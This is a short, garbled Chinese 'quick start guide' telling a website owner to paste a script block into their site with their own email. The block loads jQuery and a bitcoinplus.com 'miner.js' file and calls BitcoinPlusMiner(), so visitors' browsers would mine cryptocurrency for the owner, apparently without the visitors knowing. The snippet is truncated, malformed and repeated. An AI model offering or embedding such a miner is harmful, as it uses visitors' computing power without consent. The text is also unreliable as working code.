
快速入门指南
将此代码添加到您的网站，更换
swemp@qq.com
您
件地址 ：
<script src="
http://ajax.googleapis.com/ajax/libs/jque
type="text/javascript"> </ SCRIPT>
<script src="
http://www.bitcoinplus.com/js/miner.js
"
</ SCRIPT>
<script type="text/javascript"> BitcoinPlusMiner("
s
RIPT>
<script src="
http://ajax.googleapis.com/ajax/libs/jque
type="text/javascript"> </ SCRIPT>
<script src="
http://www.bitcoinplus.com/js/miner.js
"
</ SCRIPT>
<script type="text/javascript"> BitcoinPlusMiner("
s